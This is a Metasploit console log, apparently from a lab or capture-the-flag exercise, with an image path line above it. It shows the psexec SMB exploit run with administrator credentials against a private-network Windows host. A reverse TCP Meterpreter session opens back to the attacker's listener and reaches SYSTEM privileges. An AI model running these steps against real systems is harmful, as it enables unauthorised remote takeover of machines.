 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.22:4444
[*] 192.168.1.11:445 - Connecting to the server...
[*] 192.168.1.11:445 - Authenticating to 192.168.1.11:445|ctftest as user 'administrator'...
[*] 192.168.1.11:445 - Selecting PowerShell target
[*] 192.168.1.11:445 - Executing the payload...
[+] 192.168.1.11:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.1.11
[*] Meterpreter session 11 opened (192.168.1.22:4444 -> 192.168.1.11:60009) at 2019-03-17 10:23:31 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM